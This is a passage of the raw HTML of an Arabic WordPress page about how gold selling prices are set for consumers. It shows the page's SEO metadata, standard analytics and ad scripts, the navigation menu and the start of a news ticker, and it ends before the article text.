

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goldpriceu.com/%D9%83%D9%8A%D9%81-%D9%8A%D8%AA%D9%85-%D8%AA%D8%AD%D8%AF%D9%8A%D8%AF-%D8%B3%D8%B9%D8%B1-%D8%A8%D9%8A%D8%B9-%D8%A7%D9%84%D8%B0%D9%87%D8%A8-%D9%84%D9%84%D8%B9%D9%85%D9%8A%D9%84/
body_size: 58162
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" dir="rtl" lang="ar">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129563784-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129563784-1');
</script>
 
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-2439399578443681",
          enable_page_level_ads: true
     });
</script>
    
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://goldpriceu.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>كيف يتم تحديد سعر بيع الذهب للعميل أو المستهلك</title>
	<meta name="description" content="كيف يتم تحديد سعر بيع الذهب للعميل أو المستهلك. تحديد سعر بيع الذهب من أهم الموضوعات التي تشغل بالي الجميع في أي مكان في العالم" />
	<link rel="canonical" href="https://goldpriceu.com/كيف-يتم-تحديد-سعر-بيع-الذهب-للعميل/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="كيف يتم تحديد سعر بيع الذهب للعميل أو المستهلك" />
	<meta property="og:description" content="كيف يتم تحديد سعر بيع الذهب للعميل أو المستهلك. تحديد سعر بيع الذهب من أهم الموضوعات التي تشغل بالي الجميع في أي مكان في العالم" />
	<meta property="og:url" content="https://goldpriceu.com/كيف-يتم-تحديد-سعر-بيع-الذهب-للعميل/" />
	<meta property="og:site_name" content="اسعار واخبار الذهب في الوطن العربي" />
	<meta property="article:published_time" content="2019-06-01T12:31:55+00:00" />
	<meta property="article:modified_time" content="2019-06-21T20:23:26+00:00" />
	<meta property="og:image" content="https://goldpriceu.com/wp-content/uploads/2019/06/كيف-يتم-تحديد-سعر-بيع-الذهب-للعميل-أو-المستهلك.jpg" />
	<meta property="og:image:width" content="3936" />
	<meta property="og:image:height" content="2624" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ali" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="ali" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://goldpriceu.com/%d9%83%d9%8a%d9%81-%d9%8a%d8%aa%d9%85-%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b3%d8%b9%d8%b1-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d9%84%d9%84%d8%b9%d9%85%d9%8a%d9%84/#article","isPartOf":{"@id":"https://goldpriceu.com/%d9%83%d9%8a%d9%81-%d9%8a%d8%aa%d9%85-%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b3%d8%b9%d8%b1-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d9%84%d9%84%d8%b9%d9%85%d9%8a%d9%84/"},"author":{"name":"ali","@id":"https://goldpriceu.com/#/schema/person/ec25fa0057e4c751c8769c97a9b5b4b6"},"headline":"كيف يتم تحديد سعر بيع الذهب للعميل أو المستهلك","datePublished":"2019-06-01T12:31:55+00:00","dateModified":"2019-06-21T20:23:26+00:00","mainEntityOfPage":{"@id":"https://goldpriceu.com/%d9%83%d9%8a%d9%81-%d9%8a%d8%aa%d9%85-%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b3%d8%b9%d8%b1-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d9%84%d9%84%d8%b9%d9%85%d9%8a%d9%84/"},"wordCount":0,"commentCount":1,"publisher":{"@id":"https://goldpriceu.com/#/schema/person/ec25fa0057e4c751c8769c97a9b5b4b6"},"image":{"@id":"https://goldpriceu.com/%d9%83%d9%8a%d9%81-%d9%8a%d8%aa%d9%85-%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b3%d8%b9%d8%b1-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d9%84%d9%84%d8%b9%d9%85%d9%8a%d9%84/#primaryimage"},"thumbnailUrl":"https://goldpriceu.com/wp-content/uploads/2019/06/كيف-يتم-تحديد-سعر-بيع-الذهب-للعميل-أو-المستهلك.jpg","articleSection":["اخبار الذهب"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://goldpriceu.com/%d9%83%d9%8a%d9%81-%d9%8a%d8%aa%d9%85-%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b3%d8%b9%d8%b1-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d9%84%d9%84%d8%b9%d9%85%d9%8a%d9%84/#respond"]}]},{"@type":"WebPage","@id":"https://goldpriceu.com/%d9%83%d9%8a%d9%81-%d9%8a%d8%aa%d9%85-%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b3%d8%b9%d8%b1-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d9%84%d9%84%d8%b9%d9%85%d9%8a%d9%84/","url":"https://goldpriceu.com/%d9%83%d9%8a%d9%81-%d9%8a%d8%aa%d9%85-%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b3%d8%b9%d8%b1-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d9%84%d9%84%d8%b9%d9%85%d9%8a%d9%84/","name":"كيف يتم تحديد سعر بيع الذهب للعميل أو المستهلك","isPartOf":{"@id":"https://goldpriceu.com/#website"},"primaryImageOfPage":{"@id":"https://goldpriceu.com/%d9%83%d9%8a%d9%81-%d9%8a%d8%aa%d9%85-%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b3%d8%b9%d8%b1-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d9%84%d9%84%d8%b9%d9%85%d9%8a%d9%84/#primaryimage"},"image":{"@id":"https://goldpriceu.com/%d9%83%d9%8a%d9%81-%d9%8a%d8%aa%d9%85-%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b3%d8%b9%d8%b1-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d9%84%d9%84%d8%b9%d9%85%d9%8a%d9%84/#primaryimage"},"thumbnailUrl":"https://goldpriceu.com/wp-content/uploads/2019/06/كيف-يتم-تحديد-سعر-بيع-الذهب-للعميل-أو-المستهلك.jpg","datePublished":"2019-06-01T12:31:55+00:00","dateModified":"2019-06-21T20:23:26+00:00","description":"كيف يتم تحديد سعر بيع الذهب للعميل أو المستهلك. تحديد سعر بيع الذهب من أهم الموضوعات التي تشغل بالي الجميع في أي مكان في العالم","breadcrumb":{"@id":"https://goldpriceu.com/%d9%83%d9%8a%d9%81-%d9%8a%d8%aa%d9%85-%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b3%d8%b9%d8%b1-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d9%84%d9%84%d8%b9%d9%85%d9%8a%d9%84/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://goldpriceu.com/%d9%83%d9%8a%d9%81-%d9%8a%d8%aa%d9%85-%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b3%d8%b9%d8%b1-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d9%84%d9%84%d8%b9%d9%85%d9%8a%d9%84/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://goldpriceu.com/%d9%83%d9%8a%d9%81-%d9%8a%d8%aa%d9%85-%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b3%d8%b9%d8%b1-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d9%84%d9%84%d8%b9%d9%85%d9%8a%d9%84/#primaryimage","url":"https://goldpriceu.com/wp-content/uploads/2019/06/كيف-يتم-تحديد-سعر-بيع-الذهب-للعميل-أو-المستهلك.jpg","contentUrl":"https://goldpriceu.com/wp-content/uploads/2019/06/كيف-يتم-تحديد-سعر-بيع-الذهب-للعميل-أو-المستهلك.jpg","width":3936,"height":2624,"caption":"كيف يتم تحديد سعر بيع الذهب للعميل أو المستهلك"},{"@type":"BreadcrumbList","@id":"https://goldpriceu.com/%d9%83%d9%8a%d9%81-%d9%8a%d8%aa%d9%85-%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b3%d8%b9%d8%b1-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d9%84%d9%84%d8%b9%d9%85%d9%8a%d9%84/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://goldpriceu.com/"},{"@type":"ListItem","position":2,"name":"كيف يتم تحديد سعر بيع الذهب للعميل أو المستهلك"}]},{"@type":"WebSite","@id":"https://goldpriceu.com/#website","url":"https://goldpriceu.com/","name":"اسعار واخبار الذهب في الوطن العربي","description":"أسعار الذهب اليوم","publisher":{"@id":"https://goldpriceu.com/#/schema/person/ec25fa0057e4c751c8769c97a9b5b4b6"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://goldpriceu.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":["Person","Organization"],"@id":"https://goldpriceu.com/#/schema/person/ec25fa0057e4c751c8769c97a9b5b4b6","name":"ali","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://goldpriceu.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aeda6e92b8f2231fab598de5e3bfbd43?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aeda6e92b8f2231fab598de5e3bfbd43?s=96&d=mm&r=g","caption":"ali"},"logo":{"@id":"https://goldpriceu.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="اسعار واخبار الذهب في الوطن العربي &laquo; الخلاصة" href="https://goldpriceu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="اسعار واخبار الذهب في الوطن العربي &laquo; خلاصة التعليقات" href="https://goldpriceu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="اسعار واخبار الذهب في الوطن العربي &laquo; كيف يتم تحديد سعر بيع الذهب للعميل أو المستهلك خلاصة التعليقات" href="https://goldpriceu.com/%d9%83%d9%8a%d9%81-%d9%8a%d8%aa%d9%85-%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b3%d8%b9%d8%b1-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d9%84%d9%84%d8%b9%d9%85%d9%8a%d9%84/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goldpriceu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://goldpriceu.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://goldpriceu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='https://goldpriceu.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css'  href='https://goldpriceu.com/wp-content/themes/mh-magazine/style.css?ver=3.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css'  href='https://goldpriceu.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' />
<script type='text/javascript' src='https://goldpriceu.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://goldpriceu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://goldpriceu.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.6' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://goldpriceu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://goldpriceu.com/wp-json/wp/v2/posts/44" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goldpriceu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goldpriceu.com/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://goldpriceu.com/wp-content/themes/mh-magazine/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://goldpriceu.com/?p=44' />
<link rel="alternate" type="application/json+oembed" href="https://goldpriceu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoldpriceu.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d9%258a%25d8%25aa%25d9%2585-%25d8%25aa%25d8%25ad%25d8%25af%25d9%258a%25d8%25af-%25d8%25b3%25d8%25b9%25d8%25b1-%25d8%25a8%25d9%258a%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25b0%25d9%2587%25d8%25a8-%25d9%2584%25d9%2584%25d8%25b9%25d9%2585%25d9%258a%25d9%2584%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goldpriceu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoldpriceu.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d9%258a%25d8%25aa%25d9%2585-%25d8%25aa%25d8%25ad%25d8%25af%25d9%258a%25d8%25af-%25d8%25b3%25d8%25b9%25d8%25b1-%25d8%25a8%25d9%258a%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25b0%25d9%2587%25d8%25a8-%25d9%2584%25d9%2584%25d8%25b9%25d9%2585%25d9%258a%25d9%2584%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://goldpriceu.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->

<!-- Hotjar Tracking Code for https://goldpriceu.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1555273,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

</head>
<body id="mh-mobile" class="rtl post-template-default single single-post postid-44 single-format-standard mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://goldpriceu.com/" title="اسعار واخبار الذهب في الوطن العربي" rel="home">
<h2 class="mh-header-title">اسعار واخبار الذهب في الوطن العربي</h2>
<h3 class="mh-header-tagline">أسعار الذهب اليوم</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-181"><a href="https://goldpriceu.com">الرئيسية</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="https://germany.goldpriceu.com">سعر الذهب باليورو</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215"><a href="https://dollars.goldpriceu.com/">سعر الذهب بالدولار</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-209"><a href="https://emirates.goldpriceu.com">سعر الذهب في دبي</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="https://saudi-arabia.goldpriceu.com">سعر الذهب بالسعودية</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-180"><a href="https://goldpriceu.com/privacy-policy.html">سياسة الخصوصية</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://goldpriceu.com/contactus.html">اتصل بنا</a></li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			شريط الأخبار<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://goldpriceu.com/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d9%87%d8%aa%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%a8%d8%a7%d9%82%d8%aa%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/" title="لماذا تهتم النساء باقتناء الذهب">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 4 يوليو، 2019 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							لماذا تهتم النساء باقتناء الذهب						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																اخبار الذهب							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
